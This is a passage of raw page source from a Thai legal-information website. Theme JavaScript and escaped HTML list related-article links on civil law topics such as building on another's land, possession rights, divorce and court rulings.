title=\"\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e42\u0e23\u0e07\u0e40\u0e23\u0e37\u0e2d\u0e19\u0e43\u0e19\u0e17\u0e35\u0e48\u0e14\u0e34\u0e19\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e2d\u0e37\u0e48\u0e19\u0e42\u0e14\u0e22\u0e2a\u0e38\u0e08\u0e23\u0e34\u0e15\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e41\u0e1e\u0e48\u0e07\u0e41\u0e25\u0e30\u0e1e\u0e32\u0e13\u0e34\u0e0a\u0e22\u0e4c\u0e21\u0e32\u0e15\u0e23\u0e32 1310\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/2-1-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/2-1-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/2-1-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e42\u0e23\u0e07\u0e40\u0e23\u0e37\u0e2d\u0e19\u0e43\u0e19\u0e17\u0e35\u0e48\u0e14\u0e34\u0e19\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e2d\u0e37\u0e48\u0e19\u0e42\u0e14\u0e22\u0e2a\u0e38\u0e08\u0e23\u0e34\u0e15\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e41\u0e1e\u0e48\u0e07\u0e41\u0e25\u0e30\u0e1e\u0e32\u0e13\u0e34\u0e0a\u0e22\u0e4c\u0e21\u0e32\u0e15\u0e23\u0e32 1310\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/06\/26\/%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b8%82\/\"  rel=\"bookmark\" title=\"\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e42\u0e23\u0e07\u0e40\u0e23\u0e37\u0e2d\u0e19\u0e43\u0e19\u0e17\u0e35\u0e48\u0e14\u0e34\u0e19\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e2d\u0e37\u0e48\u0e19\u0e42\u0e14\u0e22\u0e2a\u0e38\u0e08\u0e23\u0e34\u0e15\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e41\u0e1e\u0e48\u0e07\u0e41\u0e25\u0e30\u0e1e\u0e32\u0e13\u0e34\u0e0a\u0e22\u0e4c\u0e21\u0e32\u0e15\u0e23\u0e32 1310\">\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e42\u0e23\u0e07\u0e40\u0e23\u0e37\u0e2d\u0e19\u0e43\u0e19\u0e17\u0e35\u0e48\u0e14\u0e34\u0e19\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e2d\u0e37\u0e48\u0e19\u0e42\u0e14\u0e22\u0e2a\u0e38\u0e08\u0e23\u0e34\u0e15\u0e15\u0e32\u0e21\u0e1b\u0e23\u0e30\u0e21\u0e27\u0e25\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e41\u0e1e\u0e48\u0e07\u0e41\u0e25\u0e30\u0e1e\u0e32\u0e13\u0e34\u0e0a\u0e22\u0e4c\u0e21\u0e32\u0e15\u0e23\u0e32 1310<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/06\/07\/%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%99%e0%b8%97\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\".\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07\u0e43\u0e19\u0e17\u0e35\u0e48\u0e14\u0e34\u0e19\u0e17\u0e35\u0e48\u0e21\u0e35\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e1a\u0e01\u0e27\u0e19\u0e01\u0e32\u0e23\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2021-06-07T055019.931-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2021-06-07T055019.931-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-2021-06-07T055019.931-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\".\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07\u0e43\u0e19\u0e17\u0e35\u0e48\u0e14\u0e34\u0e19\u0e17\u0e35\u0e48\u0e21\u0e35\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e1a\u0e01\u0e27\u0e19\u0e01\u0e32\u0e23\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/06\/07\/%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%99%e0%b8%97\/\"  rel=\"bookmark\" title=\".\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07\u0e43\u0e19\u0e17\u0e35\u0e48\u0e14\u0e34\u0e19\u0e17\u0e35\u0e48\u0e21\u0e35\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e1a\u0e01\u0e27\u0e19\u0e01\u0e32\u0e23\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07\">.\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07\u0e43\u0e19\u0e17\u0e35\u0e48\u0e14\u0e34\u0e19\u0e17\u0e35\u0e48\u0e21\u0e35\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e1a\u0e01\u0e27\u0e19\u0e01\u0e32\u0e23\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e2d\u0e07<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_27","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_27));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 93;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/01\/11\/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%a7%e0%b8%9a%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b9%80%e0%b8%9756\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e43\u0e19\u0e01\u0e32\u0e23\u0e23\u0e27\u0e1a\u0e23\u0e27\u0e21\u0e02\u0e49\u0e2d\u0e40\u0e17\u0e47\u0e08\u0e08\u0e23\u0e34\u0e07\u0e43\u0e19\u0e04\u0e14\u0e35\u0e41\u0e25\u0e30\u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e15\u0e48\u0e2d\u0e2a\u0e39\u0e49\u0e04\u0e14\u0e35\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-1-6-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-1-6-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-1-6-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e43\u0e19\u0e01\u0e32\u0e23\u0e23\u0e27\u0e1a\u0e23\u0e27\u0e21\u0e02\u0e49\u0e2d\u0e40\u0e17\u0e47\u0e08\u0e08\u0e23\u0e34\u0e07\u0e43\u0e19\u0e04\u0e14\u0e35\u0e41\u0e25\u0e30\u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e15\u0e48\u0e2d\u0e2a\u0e39\u0e49\u0e04\u0e14\u0e35\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/01\/11\/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%a7%e0%b8%9a%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b9%80%e0%b8%9756\/\"  rel=\"bookmark\" title=\"\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e43\u0e19\u0e01\u0e32\u0e23\u0e23\u0e27\u0e1a\u0e23\u0e27\u0e21\u0e02\u0e49\u0e2d\u0e40\u0e17\u0e47\u0e08\u0e08\u0e23\u0e34\u0e07\u0e43\u0e19\u0e04\u0e14\u0e35\u0e41\u0e25\u0e30\u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e15\u0e48\u0e2d\u0e2a\u0e39\u0e49\u0e04\u0e14\u0e35\">\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e43\u0e19\u0e01\u0e32\u0e23\u0e23\u0e27\u0e1a\u0e23\u0e27\u0e21\u0e02\u0e49\u0e2d\u0e40\u0e17\u0e47\u0e08\u0e08\u0e23\u0e34\u0e07\u0e43\u0e19\u0e04\u0e14\u0e35\u0e41\u0e25\u0e30\u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e15\u0e48\u0e2d\u0e2a\u0e39\u0e49\u0e04\u0e14\u0e35<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/07\/11\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%99%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/07\/656-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/07\/656-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/07\/656-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/07\/11\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%99%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b0\/\"  rel=\"bookmark\" title=\"\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14\">\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/06\/26\/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-%e0%b8%a1%e0%b8%b5%e0%b8%ab\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e0a\u0e32\u0e27\u0e15\u0e48\u0e32\u0e07\u0e0a\u0e32\u0e15\u0e34 \u0e21\u0e35\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07 \u0e21\u0e35\u0e01\u0e35\u0e48\u0e25\u0e31\u0e01\u0e29\u0e13\u0e30\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/234455-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/234455-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/06\/234455-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e0a\u0e32\u0e27\u0e15\u0e48\u0e32\u0e07\u0e0a\u0e32\u0e15\u0e34 \u0e21\u0e35\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07 \u0e21\u0e35\u0e01\u0e35\u0e48\u0e25\u0e31\u0e01\u0e29\u0e13\u0e30\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/06\/26\/%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-%e0%b8%a1%e0%b8%b5%e0%b8%ab\/\"  rel=\"bookmark\" title=\"\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e0a\u0e32\u0e27\u0e15\u0e48\u0e32\u0e07\u0e0a\u0e32\u0e15\u0e34 \u0e21\u0e35\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07 \u0e21\u0e35\u0e01\u0e35\u0e48\u0e25\u0e31\u0e01\u0e29\u0e13\u0e30\">\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e0a\u0e32\u0e27\u0e15\u0e48\u0e32\u0e07\u0e0a\u0e32\u0e15\u0e34 \u0e21\u0e35\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07 \u0e21\u0e35\u0e01\u0e35\u0e48\u0e25\u0e31\u0e01\u0e29\u0e13\u0e30<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/04\/25\/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e19\u0e31\u0e1a\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e48\u0e2d\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1c\u0e34\u0e14\u0e41\u0e1a\u0e1a \u0e19\u0e31\u0e1a\u0e08\u0e32\u0e01\u0e27\u0e31\u0e19\u0e43\u0e14\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/04\/12233-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/04\/12233-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/04\/12233-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e19\u0e31\u0e1a\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e48\u0e2d\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1c\u0e34\u0e14\u0e41\u0e1a\u0e1a \u0e19\u0e31\u0e1a\u0e08\u0e32\u0e01\u0e27\u0e31\u0e19\u0e43\u0e14\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/04\/25\/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%99%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2\/\"  rel=\"bookmark\" title=\"\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e19\u0e31\u0e1a\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e48\u0e2d\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1c\u0e34\u0e14\u0e41\u0e1a\u0e1a \u0e19\u0e31\u0e1a\u0e08\u0e32\u0e01\u0e27\u0e31\u0e19\u0e43\u0e14\">\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e01\u0e32\u0e23\u0e19\u0e31\u0e1a\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e48\u0e2d\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1c\u0e34\u0e14\u0e41\u0e1a\u0e1a \u0e19\u0e31\u0e1a\u0e08\u0e32\u0e01\u0e27\u0e31\u0e19\u0e43\u0e14<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/04\/25\/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b9%83%e0%b8%94%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b8%9a%e0%b9%89%e0%b8%b2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e43\u0e14\u0e44\u0e27\u0e49\u0e1a\u0e49\u0e32\u0e07\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e10\u0e32\u0e19\u0e42\u0e01\u0e07\u0e40\u0e08\u0e49\u0e32\u0e2b\u0e19\u0e35\u0e49\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/04\/12344555-1-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/04\/12344555-1-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/04\/12344555-1-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" 